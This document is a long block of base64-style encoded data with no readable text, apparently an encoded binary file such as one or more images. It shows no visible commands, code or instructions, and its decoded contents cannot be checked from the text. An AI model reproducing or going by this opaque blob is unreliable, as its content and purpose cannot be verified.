8p7XNm2Bli+jF/42evkfA8+CGPTK/4te+j+heM2b6EJp1pipxQPhflO7DltfgUt/C7XPAgPHaPa1
cp71kkMyFc7j/FKXpY5xeUc+lt/lhYeqbb4I2AH5KGJq3jNGW3ABYUpiLUlZMowihuDgmMC2SJWk
sCSFdVobtdCpqqTDgix3czAk6AWK81sc4xbWeinvPtTj5kM9rgftu7D8S28/zI/ftMCJuQyr7kV2
BXriQlx3ah0Pgx0Kjsd4moKD882AvrX0rGUjTck7GWRpteHH25OIYJOEgY9vbg5IcFwNd9HX3VDc
NyM1FEVHa0nDgVN7Z5r3+VirLHVT3nZ4Msywlq8+SPE7oC/ufacn/Ki2QC7/VXTwJbQcROd6Y6HG
G64f/eIiXP4Mdut/Q+1TOLu+pbQX0c3fhdd+Fd38BkSahR28ABtfRtY/DzqkVV4tL8PWE3Dli7Dp
8g2MGEQMsvUw5uX/Gjv4Z2j5NarRlnV063PYl/8q1k8yI2Ar4MLmM3td8NK/gYu/hdrvANbjn0Vm
qf0iAaR0UVaDZ1tv9o5Ti6zMOAh3hao6ZKBgXUsAZH9K9W6HhIA+Xf9mPbPICsvQ1nn8B7U+YxqB
46G2BCRWmR0MMWXZGm+nImhRQl4i4vwZ8fGArp0r9KyyNpPy7psW+C9/8qzcvo/Af9Nov3Vhbjk6
K3/j95/T4zMZz18eknopIAzqbp46NjlVXDr6G1Xj1KHMGoNqUXF3cBNOA6qt0FqUqNJgdtnXa6H4
GUWc/5HoN+dspLJ/zmSGowtTwqq1+BS6Nfn4nlLorAX7PAy/DrKMzrzbQ4FDNaJagr0CxRtgX0WH
33FJafoGccaIi8q6AuVT6Oa/An0NSU+6Nrb+PS5hrQ3OwM8KSSFZRLf+AIabCENUemBfgq0vuaxm
Xcf5VCpRAvQiFN+A9X8J6c3uHulhSGZAYlhGwG5AcREdPoyWT3jVOSgSBzGD3OrQ/HnEtNuyV+e7
dFPjw1FlTBIPSo/CBN/P/lPYG0o/bmMsWZWOtSA1jtxBr8+mwbT+XUm8eSxQvC8psbzgWqgsIlG7
Amwp3LvY5Y7l66NJBNp3RgHwvuNzPHdhwNdf2SAFNtUNSGcXb9bZ7JQ4TCXOnC5EnPPcH8usQppQ
Wkuy5VLfY0ZVZCllmmCU1hKGitN8dtPXa6VQND2AK7okqVodDdJe6Z2sS72UWw/PTmlwnbbay7um
eIVUUT4NE5JYVF9D1v8JDB7Hdu+AZNmHrXqdWwsYPgfr/x7d+jR2+HlntpIKOB1VwZgS2ELt03Dx
v0PW74f0blRm0MFvI3P/CfTez/iW4TtqZqAzg77xTVj/LGz8HirH0eLLUH4blxnuy6dWlIBeQvN/
h3nlO9D9STS7B1l4CJFTkPQZ2Qby59BLv4Pd/FdQPIIztuYc6DamBWx9oUpKa9LdNy3Kn/6NRzSR
OnQ9+PeM1OjLEas8MBrZdFUdnhPj5l9RZbYoGJiMUmRfsZ0mUdstK8EyL53gGUKO/XEjUpVjcBdo
JYiC04zCe0kFBkb40Kl5PnIAeE7T6EAYxTvPLsrvfe8NfezVTb78ysY1RX8E3PdU6+zN3H8PJqkY
4iONJr3BhdhZH5NtRBimKUWakKoylBo7JpChZhJxIZL9pFiLsV713uxkZMMcU1pXsMiYKsorxUVO
ZKnh9OGZyUumeIY2+Wf0zjugWESKI4FaztPy66A/wFz+GDr7ETQ74m3+BqTrSpUm844JlD8A44Be
gv4poq6YUdAhRbDlN6D8JkoHY+5BZ34Unf0ARmKTFp7hhD4KMvPzaLmFrv8trJlF1LrNVSrRPxL5
Sv81QXkeKb4BlEjyH4PxYcjeS6nFFrr1MFz5m2BfQckQyXHLLOjBQUPaewqWcNUh5frfRczk6LYT
h/qcWZnh+YsDUCrI6xEYjainB23Wcc5fGWEQlhqmoxAhs6N+yuDfOOiIxVizyIGBCP1oHAMDBjeO
KX7KWEt3MGSr26Hwfe/i9ItSoWOEDxzu8/6zi9x0+PqYnAIdCKMAuH21zx+/d5VXHn6ZJy9ssZFb
VCrIr21TGPx4Mkj0vbnt5SEkVgRNEweNoYr1CLGF33ADrv002o0/ZadJS+E5Eh/OG0DHhsYgSYKo
d8BHsfulKofmOhyegvui+QvK+m8Tku2iIzvqXytFg15FvY6RBXsJNv4BdI47gLw4pyBdhbkHkPS/
gPV/DeufBH3Wt20YrS0Rajdsgcwhyd3I8q9C7y5vQqyrCbZ1VPp3g/xRoEA2/g9EC88fMogc1o6R
Kaibq6b3s8jcz0L3PCSr3uxErU1tfA6ufBK13/c/xwbW2JO2P1S7P0tEtxC9MvHc5V7KykzGC5cG
lOpwn0KFjdDLutjrwVDTjKM+JBYJLN5hxQlufYQqHiHSMUAFHVSUIlF/FYdh11FFfW5OYLoBx6m6
JoTylhYZ5EiW+gTS4DNyZuSbl7r8yv3HuGOtf/4AH6mVDoxRHF3syjOvbeofPH+FNzZy1nNbTYw2
mTbm0kotzTfPb2oAsZBbTTpVJ4H3OnQHQ1Aos5S8k1Ybs42um0S7WTA72RZiVT8l+B68RlQ5tl1H
YrQsC6z0Uw7PTHmd9iIMH2P/9aEWqrpaQPEHMPgIpLdC92R9gumD6SPJxxBzGJU+svX7aPkYai9S
jwg4NNYepMchuxfpfxSZ+4iHAtEWJ3ODkjmk9w4ctNpFGD6KlC+g9gJI6bUKgxureUiPQHYemfsl
mP0xSJcbDVooB7D1WRh+HtgiyudndDbup2AY2nYx+s6p304n5rvcutzn0Vc2UFuOrRvxJqjRcO2D
ocrn6GUD9R1wZrKaHVqBpPSRXon3Y9HuN9graoKo1JqX025MaUnzYsSPGmMIxNeIKhQl2WCIzTLU
41gVqqz0Et5/Yp73nllYOTSbvb5Pj7NtOjBGAXB6pS+ffPhl/farmzy/USCMT8SqGL3U6fwlvpId
29vIBaq8jZCjnCeGPO1WGPKlMQy9b0IYLQ+zl7QTNThEP4Rtyqgy8H3rqpJai/EYUGK979abDA53
Eg5PgxYvX0OHX2Z6PsO1U6s2UQnWFrgAW1+E9PaIUURjZLow+x6kdydc/CSs/23Iv4HiK8MpqGSY
9Bh0fwpmP47M3T9yu6sOuapjKrPvhewccvlfoBufhPzzlZkqwLqJuR3pfQTmfhFm76RVXtUCNr+N
Dr+Alt8DSaskvlEz60Fst+5+qiDlOrr5dZX+28ZufMdqH5tb/uWTF5HCVkWyKlQCddJ76P9BFQQC
b0JqhL6CYxqxL0KAbuF0iq1OSpIkBMyoNn/jXlAIKAn9COs1CSHFRUm6McCaWpSr4ElwazU2RYkq
vY0BZVexacJmN8MA5+a7/JGzi9wITAIOmFEAfPy+w/I/f/YH2lHlP7yyyWbkiFZ1cBwGN/ADb6FO
xGUwTmMSzWzLDPdwG77NBBc6S2K8MxyGCBk1JnwTLriQUVU2bOS7kVaa5rI2irPMh/55Qoy7Va0Q
P11fHKdQXCb5mcXedMhhfRHyzzCWu7Cv8pcnM7p5S/n7UNwCPMhEoLtkHrv0c8jsA0jxMqa8VJ8j
BrIzkK2CmeK8n0QC4dlNZw1d+mVk/iHM8GkXtVSNi3UAhNlRkKzyRYyRlujGF6B4tToe8LMOnuoI
MbEvw+Dh1rOOLnbZKpUUJ3gEk1Oo6adEpYVhkj3xmmnEbKxa31MEo4yFxgZSwQV5eLPUTFGyLk4i
T33fQ05V6yuL7r8TajrNK+FOBDMskGGBlVrQCwE2PW8ZyHHQHJWlxD97mhfYsqRMDPetzvLRs4s8
cNvydfVLxHTgjALg43cc4va1Pv/9l1/kiQtbbOXW1X8IyXLApggdRifupFELSUMjU1nd955j6f43
pTvMkdJCmtBLkkp6UWrbvwKIVH6CsGi0RcrZL4qt2QYwRVkt6CDxOUnFaRynD/U4vdyf0uBm9KVN
Ed4/GuOP+hwUj6PDl5EswJGPXYWYDtI55Uw/mseHQGbB7Hb6xuYggyR9MMdcUaHKh+PPSeYiX8ok
FNoCHX4WtS9Hx5rGiYOg2vDiEN5fQrf+XeuZRw/15alXN/Tkco8nC8tgWGLQkfkdIDz20+avMAZ3
rtJwSU26ViIfgc/YBsEmNQ6UUK/rEqrKmrvdgUesFuoE0rAek6IgKctK6AwzycGRe5OyjHtl1Y9z
qnA2E37xrhU+fuch/tIu+7gfdJB+n4ruPDor7zo5z8mlLr3MWfAMVDuKxTmmwoDLVf4C906iv7CR
ZtRYU+DS6k1RYgpL5hdBm8NZw72jqCm9xr/t0tj53vYZmB/V8fr/i/2UxX760ORGDwSNeHukCvZ1
yF+hfWTcCAjWbdLJDKSL9V+yeA1MonkfT5I4ppAsQbrk77PEKIjfhLeoWw46XDdo6KV70MedUO2j
cBP2iq8k2E6z3fTXlvsZndRURYEOVoSoKR6p7a6X+BwLGJ9pHm/mzbewV880sq5VwSqmdFnjzXuG
IIGwp4RrKjTqcEzg1EzKfUdmOLvSv2G0CbhOjALg2GJX/vzth7h9rsOwVIZ+g09VmVFlVa2vgueo
O0WyKUXG/jCCGCHHRT4pjknYwiKlJStKeltD1DpVN/WRRWWj3RB5VLZIAlcj5ep+lbZroI5vr7Jm
rXVM0B/PgcRa0rKkLJX5XsrqUrcVdli3vquUrzTucB1JgPINGD4S+UyatvxQAWTStrHTkY1IA8f1
o+wFC9DILOUKR6kNxyCCoavbKi/DxrfAPoNzYh804EtE/hkqDU4vgX0MLV76ftvpa/OdXz/aTeil
xoWZM2qIDBDaB0UC6Egd7MnnmcarH4g4SO+yJLFaRRop9dpNgO41zv+4S128lcEqnc0Bxpbgw+5L
nFkp8Z870Weog1MCREmukCSGP/vOY9y2NvMb19TJfaDrxigAfvz8inzilmUeODxLrt4O5jf6vGHm
KXaxUQcSICst/WFe+QpU1UGQF2Xlj+jssZrdJtFcjeJtMUCOFzLegtN2hNks4aalDitzk6HFXY3s
VyYfvx6klyH/LrUoMGmU2kZQJ/y+TRq5VKLvMnKCy2mUiHm09Ke8jA6+501WwdIfzg8y5D7QBMwo
QRFjI8vXFhQvn53UzP3H51nqZw5u3JjKWXs9dCGJ/ArTSBk3TaWeyRtVukVR1QQ3WmNWuetqP+Bu
9xPFlSMNdWtMaUmHua8nI1VORHyPynyudSmtMpjErPKOI3M8dMsq999yiMNLvV/eZdf2ja4rowD4
0M2L/PhNiyx2khF1LtSpCLLlbuXHarO2FuPD1io/hLWkRUFSlC51XkeLnTddvruhnV4X5Ojqeh1N
KoplWwt0E8PJ2Yz5zhRJNv+2S2K7kZRZfQ3KrzAdUmTaG9+Lh2m+2dHPI7xjTOPxZC9D/j1qhqct
54fv+6zNud223kEF16/h02jx+qG2S+46MstCN8EqiJEK4mYfWVx7t6HyFW5nlJq+wmr2q2KsrYqW
xbpp23W7odAmIqSlrYTNkGXdNFVXXWNcjBCB1X7Kj91yiE+87TCn16YkzF5Huu6M4vyJOfnwbUu8
bW0WSVzdhSZ6a3oNEReJb6QEitKOAHCpCMmwIB3moK7QSPB1KDVCbfV5173YPsUS0NA71LuhvrET
cd15eBiURDjRS+lPwzAYfBHyx1sOXMc5qa8j5edQexlsSXtUjUZmoZiutd9NR/M1aCflG5B/G1dp
pc0iXm9YezraTU+vetSmZn1wLdCtr0P5Ritk8JnV/m8s9VMS7xhOjJOKSw4OPylGiK0rhUym4MGK
lSpR/xuCWhemWhUq8+s6dppfy/swQIazQqS5Q4ENkVoCVeSmNK6B2jISzuulhncdX+Cj96zx4bcd
uSGZBNwAjALgR08vyF/74AnefnSGficZiSawuA1zt6ReS0i9GaFpwkpU6RaWmWHButZhuE2E2t34
KHZDoXBRx8dbU5SIhyMOjnrBOftVXWLOe44vsNxrNz1p+eqDWnwWLR9pO7pfj1HR9Fdn0PwVVIcT
TjSjK7qVaey6Z2x/+k8+V7mEFt90tSxGilg2z0vQ/fRfiIKxdTZ5deMBMvinTqNsocPLvV8+t9rn
xEKXAiiM8SHZrtrdQXm0QhipUed/mFYR1qhLcIupiJiBFTDWgkdhyP3xsJavlYLfoywLtz6tHQt9
j8H9Sr+Wg8AJbhr3soRza7P8uQ+c5h1nb5xQ2Da6IRgFwLtOL8ifuGWZE7MZW9YSqjrvtm6vc3g5
icIMctJB3ipBlCJYazFbQ1Y2ByQeS6kZXndQ5LYat0hnh4Ur0mLr0NxatVVKhfl+h7tOzrPQS3+t
tUG79Sm1G6jGiKj7SJG+3br3jwjcJZI/j+iG/95mrokuijSqfaHW6Df330SyF1D7DJHleVLj7Pm2
G+JIAfFMYnx4SrR8DPTCxGaWOgnzqanNMx5t2W5Lvr92Ko3xJYpduLeV2pHttISaAvZZk8K1sZbR
K0v6eUHqNXKBKiAkcY1T7OKViCpJWTK7PnBQ4tJeV8eF49almoMWATAsLUdnMz5+6wq3H5+/7hAd
V6MbhlEAfOimBX702Cxn5joMvcfKTNkYAsceif2ujtV1eJO8wORldQ2MWpIVSMqSmWGOsXVdbdto
e6/ZRbM96390grPSKUsSa0fOH+mPKv1OwumVGdYWu7/eepPSFfK5Hs7Jq5MixYtgp/kprrOg5SdI
K7MoN3wRqGF94sRZsk8+CnGAiVWxqDGywLrD2ZpAJ+c6HJ/rRKVBBIygRkbanMTGd0Jjph8J/K6O
UprebvvRVn3UOrjvpCgqs1MFWq9a7xGN6+NQVhj1cQiu3kQ6zB1Uh0554z5Hq+kFKxVOLHS5/9Qi
H759hZWF7renPvINQDcUo7jpyKx8/OwS71mbZb0chTpuI8FFShVKZZYo4hcnkBRlhQ2vIYkuhJxG
7SQiUDgFMdyz8BJHUCubG/W1UNuCKBRy708Ra1G19cIKyX8x41QlS+DkVMTYl/xGEu66hzRhVUtz
5TWvqcii9jXQQXThSEvX2sOdUYtQUlu9Wh60uADFG77SXjA2HOCS8kwi1iQqASi20ik+47ydbjnU
59xyn1zr6CMBjBm1tVdBIPH3SFoe617jd/XXEN2jgrZAW69r6jQ78S2U4rChjF//JQ6NIdwpwSXk
Zoz6RUs/diGDJlF1qA6439KyxAzysWdvBp40wQDB7R+b1nLfkTk+evsKd51duqFNToFuKEYBcN+p
uV/72G1LfGC1z2wnYSMKNQv/FkoVnZTjXnaoz5CKCystgIH6TGxfjD2E31UAe1GbFhgaqYJGhghd
qSHGC/UY8Xv0nAGmJKYOtXrcL8qxTXgk1E9hZbbDkfmrIMYWz4LuUz5526rdkZdQkUoih4MHs94G
VRvZKIMGnLZWXjgwO/5EGjPoy7iVrnwZHTzZ2tW1+Q5r8xlqLXkIBxbnGww+s5iBAB5iYzRprEmx
HKEA/ppw/X6Pm+tznXMRajyUOJ9FIeL8MowaDFOv5azj/AvWj0Ohbr+xOK2iaRYfE+RgRIvB7yHn
l/t85K413n5ze2GpG5FuOEaxttD99QdOL/BLd61w+2qPbmomOrbCBh8DK1QYo6ou8cZDX4QXGCM6
xmTxUVBlSVKWkaQTfALTXJW7o9B23PfEh/eZcnzTjM1minKol7I6MyV/4noixm6HtITyCdDL/geh
tczg9aYJNmi1V1B75Tr3V7fHmPMnfBjvOJ1cm5Fji10Wu+lYpI6ayVpD+L5t9t6IHDyIEquVaUnr
NRx+h3r/iK0XYZ3bxjlC0FLGhbyrkVXFGFiZyXjozlXec26Zo8s3Vvb1NLouWE9Xo5tX3QD+D7//
nF4elDx1YYtc65cZpAJwL3QLl7mdAYiwgdAvSjplSWmjC8UVLUon2EMTcLkWImiWkvvsIyPipf3d
SUENl2z1W5CqhBoxMyltVZyorZ1YQlnuJCx3p0TSlK+hw6+w34ixVedgm9pEGP0C7NdAX2/8fjWj
43WgeFMLn8st93edulqbFJvUmKUCDB+G7G0T2zqy2OXMUpcnL2xRWDe/ZnDFvKyBRGXE2R9s/gFu
p3OVlRELOb7zU8/fC3JrzEdJWYuxgNQh+BaX0V2BggaLA1GpqSiIpINGNS9kBKFWImE03DswqQTn
nF/spdxzYp5ffu+p616IaKd0w2kUMf3J8yv8ytsOc2yxWwmbMRkcg1j0kQWFuJT4zAidoiDzkU5K
7ZNI/IuPtZBqowYoLZIXmOEQEZd2n6orRBKKpOyUplljYhvwEJCy9OBmo9emjc+lCueW+5ybVks3
IMZyQDhPTXPHRAovsgT7A1TXRzeQA9hEdkaxd6r+LPZJxD55nbokzkdhtifPa/kNtPzGxOOzWcJK
NxtxMg+hWnS5L6xTINVmWaG8bkN8qiT4WEjb59cc1qsVXGBIUbIhVMgPQ3GV5KAOz40LIiXqq2aq
g9gQETpFSeYjnWJqakcS/ZuJcHi+xwNnlvgL7z75pmMScIMziuPLPXnvyXl+8ZZD3Hqoz0zHVMwi
oMWui7DpX0uCj6fOS8RjOhkY8UnE5qSYKvVaBGMt2SCnsBF2vA+ru9YBC9JLTBbnE0nK0sV/N+y4
QYuI+1yinFrpc+rQVRBjFcafdo9p1wqAH/PiFaTcHJcEbiSKIyTCw+5pXscuaCK8qox/VqZGPq3O
pNx/fI7UOLt9qaPOWJEafDMwhgCREeu0scOaxu9wcKHm6r1KcShsapXZonQBLwqJjtaVAMdEglM6
MIMu0EedIJeXJHk5EYeqSaU6re+Dpxb44NllfvSutTcdk4AbnFEAnD82Kx+7eZF3rvaZy1z1pzhc
rcQ5owD39suSbDhEyihiaBv3iaevqIuW6g5zsmEBnmFst62rUaXFRDcXa+kUZeV4n9Y/cHDJK/Md
bjk+P7lL5eUDtZ/vWhGwm1BucsOZm/Ab31htCfdZ7YuofZHrsYzE7CLkWTfQre+1zoilXvrQ3Udm
MEZGIrzqNeS1B6n509g8ZvIbrBjFTvt8DRS/tRDM0ikccGAAUGyiUwdfZUwBzjzJC5K8GNlbppFV
6KcJ5w71+dida9x/9s3jvG7SDc8oAN5x04L82LFZTsxkpD5kz3qu38VJBQ7p05INhvS2hlU+RLOC
wCR/gW1GMCgsr28ytzmAosQiDsTrGiWi0jee+j9wRYhmioJuUY5IXNOSDQ2w0J/sYtLB0zVibNMZ
s9e0a2tR0PsL50e58fhENGFaOlc+jJaPs68Z1y3kQmJD3fC2M7T9s70E+Xda21xd6H769OoMnURI
vDQe1oTbRF05YRUZG4pmF1ph+/1FwRe33+/aOZvFrVuc+ckp15a5YY6xtR8wjt6qy7BKBduzBawr
zKxvkebFtrRIxcGGn17s8lO3r/Lxdx2TO04t3IgzfFv0pmAUAH/s/mPyl+87zE8en+NyYQlwvibk
ReBC1maGAXelvjYG7Gojg4MBVrxd0k+EQgSspbM1dJt6CBfcAypx8OcBxCwtbStkgkb3DHdOjHD7
Sp+1uc7E9jV/Ac1f8F/YX2ax4yGJZD0B8u+iw+9hJ+1715E8etD4geFraDmozjlwikVhaBm4+KDf
mMs3YPjNiU0eWexy68oMs92kKovqc+8AsEawgVlEt93OmghrqvSZ1fs9YgHSw1WZ81Uz/THF+Sw6
LcmswS+hvo1MlYWiYDnPqwJIeAf4NLJWObPQ48Hza/zqT936pmUQgd40jALgtsMz3HNkhhM+JDQ4
ooQ6rLQp8TvH3HSRN95D4/KJzuwQwlUnAddNpjD5Wjd/nMSWqKuDPVFTiUIKR9oSlxA1icS+AuWr
+y657Y4aXKt8FPIvIsOnkPLyxKuuCzXnTrkO+fOw+W+hfPE6jK9O8U20nDvy9QIUkxlFJ5Hz8x1D
atxOLr4J1To81EFsjKK8hrUyLWijwbb2nYJDPr7ZSCisqi90RJXjEfsuK1OUiPN1FqPr/2pvoN9J
uPfEPPeeXNibB7rO9KZiFPecnJefPr/CT5ycZzYzGOOkbSNC5p1MTeyWuPRNqxObekMXnL8jRE+F
BWFsSToYtuY2TCOF0UxxT5aaIWWldWrwhJkn1Kp8HK1lEkMyhVGQP44UbYixe0/XtPAFNP88bPxd
5NI/gME3XP6H3ki5H+r6o1vo1jfRK7+DXvhvIH8UaS3jun/ksrAb87A1mCA4nOvP2BfR4afQ8pVf
bWt7Za7z7eOziIBfBAAAIABJREFUGTOJWylhvYR5FyRq69ddkK4rSbutG9QbcxDaJkb17iEJNeR3
KPHq/JnO2mB86dTU2pEwdRt9TnzirhYWM6xDzIMAOYm6qeHWtRl+4UeO8+ANjAi7E7oh8yim0X0n
5uWZ17fUfOYZvn1hi6++tknPCGmRY4pizBFlvckobLiTwtgChQGp1GtxkMvZsPBgaVCapLo2OMAC
qmushjuTVn0fE4XZVg603CcEGrmqxpLgHGQdI3zipiVOTilWpOXXoBkOGXPMPZi+TUTrHVxZd8ib
rLHfga2/CoN3QPdBmPsF6N+2gzYDq5/WobYBiKuTu22l7TIdvACX/iG69Q/R4jEc7EjZfv61UrCb
NjQHY0pad9nWR/YOd6k3fPeDheLSXwdascHed2qJr7+4zg8uDxysjW8p822k3oSrxpCWpYvIC8wi
vk9EuTd9GXG+gmZ1uv0gyzhkucHlQhj1mpFayAuMySoDYynxzBCyPCctXb2JnNriFzOXQGKVXmY4
szrDX/v4bbzr3I2NCLsTetMxCoDTh3ryhe+9oZ9/7grPff0lXrs8gLysHNgx2RDuBi5M1v8etopJ
kzueBOGcbl5gxLDVS0aurcxbuM083j4Kaq2mFF9Zr41ZRVqDhHYa0o363iRGuHltlrluOrlkom66
tkWu2QHf3v5eXBxvYaWX2h+BwctQfg42bofkPkjOQXoEklWQrquhHdXMdmNk4i8TqI2R1Bu9Ii76
ym5A8RoUr0LxBOTfQouHYfgCap8CvYxI4qOhnHNZ9zspYMc0yUxSQtEOOQ7OvDvfSyOZJTAaX28h
HBAq4SZo38H525waiSqY2qEdGIvso69iGu5tiGIKwpsWpUPL9fVwwrpOUHpbeRXl1AyxL7QuuVoC
/W7K+cOz/PSdq28pJgFvUkYB8MC5Jfn3z17W564M+NQ3X2ITt9c2i8TH8l6QF4MSuZOHV3AlD4uC
tExQY6rMzDBRAhaURPeNZ0tQ4cM5bYskZk7he9xGmLBHl7rTSybqcKSdfaE90kxG6bKrGjd4AoZf
heQbkNwM6WEwq2A8o5AZVA6DzKEkiFmgippP5kDCKMOI4VGtY6I6BC1Ar4Cuo3oFtRehvOgZxesV
o9DycbA/oH6zIYsH9mEAnNbQZDwySaTZIWkJw0fR4bMqnZNjnb/z1Lz8uX/8mPazBGun3E+iQj1R
NGDbFQlKyL4Ia2W/A5+uplfW5zmEWcE566kES618EyFYpjnd49llrXLb2gw/fushPnzH6t4+zA1A
b1pGAfDOk/PyzKsb+tqLl/j6oOD1jbyC6AhOq8Sn5QfncYdaUm8aDWJhtDkhVBz8B4WlM8gZ9Doj
Tk7rHX6Il6D8sTT2dUBdOUxx8CL+vkFaC1tQTo2dHxaX65/QSYS1aWCAm48oF/6yt6XuFnhkP6nJ
DiedcsFpFuXnXEWpiBwk1HmQmxEzC9nNILNgemh6CswcImnUmKKagx1C+RKUF0A3oHgSLZ+H8vuo
fXqsG04KdsxBKkYhrthSMO/shzYRzE4hAzt4l7d1q6YYEn8vYOsPoP/AxKuPLXZZmc145bJ7xkro
akYOVkmqDiIjzPPx7oTfvUYiUyt8HDgl1lXeUCMUSeIgfgoLwwKLjpiZKugSkWqfSUTIEuEjNx/i
E3cf4eYTc28pbQLe5IwC4PTqjDz2g0v6Nz73NJ/57utc2cor6d7gQ1zxsqAIWzh02di0E45Pervi
N3714azkBbbfcTKSujDXjFC6ZhQDxspoVa0u6hFqla638YZSjUAVIptSaz6htVxhvptw62qf5bns
yUljosPvIfaKv26CA343/oVosKRysrALQXfSJsbk36X6H+DMFqLfQe33sUUCeRwvmo7Y91WNbyJ2
zbpnUC2cloGCdBEp/DXhbdbMwbHveOCaqZ/7QBGU+PbfV3M8o++6hQ5/C7E/N/Hq1A99oYKYeoOs
uoRjGoWf2yLeCex5WSKNWecT9SxOaEv9iTcSsxAFU1g6xjDw6Axzg7yq5CK4LOtgagqvYlBabj3U
5yduWuLDd62+JZkEvAUYBcAdpxbkU197UTMRPvv917mwnrvUeaiKxYeXGyT2wEy2o9DHER2qilro
5AXraUZhhH5gJNTAYuH8oA1ABN9ROniRpCxHEv2aW2aHGq8mFVceNfPP1MnM7ZP6K4P/gJavTzo8
YonZjf7f2LOvkSYxDWV8RBo3kwJM4dyWNrxZZ13Ghs0fRE31OX4jgYHU95aGdtDkhGn0Ocwe630U
O3zsbZKLctJdvaeoFeJxVVu4rP0JdNfKDI8e6vPi5QGJytgbCZ8rn4SIs+9bJeQrqdb1U4zE12rV
nf30UWyHgpYDzs+SWEuuSm+Qkw6LqixBCiORXeH5SoV3HZ3jY3eu8dP3HeXcsbcmk4A3WXjsNLr9
8Cx3H51jba5LJxmXpZvLO1Ylt11uNbLDJkWoxzuqMbQq/W791GtdFfHlGZucKp5pzZdjgMwI3dSw
PJNNRvornnZ296nPMu3gm4dchGYw7MV/AeXHgCQg8e9N4IZJXK/pHYohHONr9nMwnalmTw36ytSq
gsdmOxzzyZxTNe3QnHhhSurmm3/xNdX36z4HZax/apU0L8mKUIwZ4lymeCy6qeG21RnefmL+Lc0k
4C2iUQCcOzEvz7y8oX0x/P2vv8D3Xt9gfVCC1LbVyvnmJQPbEi4bU1WURWqjBXjNYJCTJQkqQhHl
M5QyXsA9lVpdV5SstCTWRVLEqRBeFq4+b+HCElOgsEqucNtch4duWuIfTOizlq8+qM/dB/bFq+8t
sd1tO+fGq2WbFqN2am7M8fdJG3DUcNMqZUBsiWoCmoD4MNJKhyyjNgvqaV/gRjg0GKH2iqIaDICB
SQwZZRa+1f2MeLrmpsdFFxFXglbXH1aZvW/sDmdWupxc7jIsFZNKtXaaPopq1IKkbbwYZq3T5Ktk
xVp2F/VwGtt8rp2E0rp+us8xElYIcKl0GhkNcy3VMzuUbJhjy5IhLjox83tETvQqVJlNhJ+5Y5Vf
et9p7nuTVKm7FnrLMAqA04dn5JmXN3SztHzy8Vd44vVNLmzkKDISZeGqTWmNFOl/HwcDq78LNURy
SMSZyXP61rLZ71YTr81S7Y0aLmmp0IlhhES/VWVbqSGQrbXMdxNuXp2ZPAh261Po5LKXrbQDhlEN
yaQFvK2FPcWGPrVhP2otp4ixqDVe62urog6V/6JqL9YvNdJMgvJoiU1MdVksy0Eo42Ls9LKyk69k
1IQXk/9evuCKGbXQ8ZUZ+UcPv6RnlnpcHhSs57YuXepbF3GBGdUdK1OTupwi8TAXlbA12pvYHKyN
Tb3qcRSUEh4rhGao/xzaso01riPtyeioNM6rQtJVSTaHGF+COPgkwrXgBLaFTsI9azP8wntO/lAw
CXiLMQpwzOKJZy/rlaJkZeYyX3r2Epe2CsrSqe/V8g47XnBQb4PiNSs4hFmsJc9SNDHV5B0zYMQm
Kw8FEpu/rkbVFqnQyxKOLE2pQVFeoLIDh4v3iG7oFWEUUefwreVXGN3sm6pQvPUFiv0NNeO4LhTq
8u55u0D+8NRTFmcyFvopG4VFh3bcnzDCr8OXWgMv0zoptdINJX4r7pPxG3lTVAhraQTOW+oP7q3J
iAaRMJ47EeBy4svb9FgAa31pAh3PxwIX2TjfSbj76Bw/c+8R7r/10A29JPaS3nKMAuCWk/PynR9c
0rvWZriSWx596Upr6GybJjFNuK7iW7y0VFpFrVNXt7odbGJII2f2GNkQs12bwkzERGISr7UEB3iK
ogIznZRbjrfbQ7W4kLH5RVyuwISHGLsovumU85pccr/ty6330InHBZzJyZSojbUG65PjwvdJ9jJB
NQA9CPXbjovnhvTJUeax+9qH02hSX69OYX5NOgoKwz+A8nG0fPVBSVY/3TyrmwqZ8SiyKIY6WCP0
TmBU6AnoBEnCIMvGNmiR2rQ6MZR2BzQ2dVtVdCXAjIR+lI3vxvenxMGLVDmFDYic1MD5tRk+ce8R
/uT7T//QMAl4izIKgNs8pO9vf/VF/a1HXuTLz17i9fXhSJW6JgJkqXWZVAtVzHRln40YQEG9nSSD
nDwxWJNhvckoSCRBOhFr6RYFdUR53X7cZlzYyETajiocXehw+tDk/Ans5aEOv0eFk7TTldiGguF3
BGn+tt90tXuMHRcCwptoyJQWIPEMYBrFx6fhgrYf2+mWJxLe6fheI0GLEN0+dLtO/dp6svt/ipSb
n6JFRDg+k/FzNy3yjx5/jdcvbZGYcdC8ZsEiq7hNOXERRE7LliqXKKwXqzVCcxvtlom0aQFK7YsM
RxNvUqrEAs/pUj9PXFU7pbQOLqdUh4Zwz+oMf+nHz/IT9xz+oWIS8BaKeppE99+23PmZu4/w42eX
Weh7bKQJkzT1SXWVscI74yqMqDj6IcqtEGvp5QVZUTAUKtgMDRNSFbWWpLSj2kvDB9JhdMXG/hPw
hpBpQID2AjJ8mIm5Ezulg2AIe0YBpiXY9m/czqs2w3BHj1XGmNp9svd/gGgOxYut/VjsZ7/xtpOL
LHTrDO0Y7r5N3zFBoBBfMtQ6yO6taJ4PlMrRbSf87eWbE0Yr9YHz94UQBSfUgVhLNiwqXyLi8q20
tByf7XDf0Xl+9aPneOdNSyt72L03Db1lNYpAywvd/MXXNlGUy8OS//DcJd7YKihKWyXDxZbqJg5T
k1q1WxGSoiQzwjBJfPRHveknVjGltoISNim2m8YSnKIcnck4NjsZCBD7KuRfAg36zqQeT6Gm7a2p
YbwJSIzLdXnT037yOgXVEhl+B81f+r5kR26ODx9e7P7yc69s/tLafJeZjqHYbt6m/xLg+VNgMzGE
yinB7Lt7w9rOqc2KGb5XUDvWkgaEWA+hkgos9VJ+7NZD3H1inp+4+4dPkwj0ltcoAI6u9OV9tx56
6I/cscaJpR7d1NXetl5id5AatSZhqGVyJainXoMIvwcNI0B0+PjrmaKkRDFSq7Dd0tIN4bBxIlJD
swlZ5HEAZlCPrcLdKzOcX5kW8fQqmj+CC+Pcgx3+TcgkKnqz9hsOZNwVnElu8BjYS2fbzjmx1pcT
Sz1WZroOzHKCP61iFn5eKzA0TtNOi5Dp7sxNqYzXfz8IUlWn2eNgdWIxyqjzHSZ57n0teKuDcHqp
x8+/6xh/6v1n3swz6prpLa9RBFpd6n366ZfX+dnNnE89/irfeukK61uu/GaokxtDkgcKqqvzhdbI
r9XC8OeFilq9LVe3YtB1oHRZYZGyRH3pxQQmLriqCljUn+CzGCocmuuwMju5qp3TJELndPersaFV
TFsh+5WRvDMalRmdZmjBiAuZfRORGIsYv5GFaN99GGM3RTbRwW8h5QcnnmdRcq1Npk2FM5BKBKpH
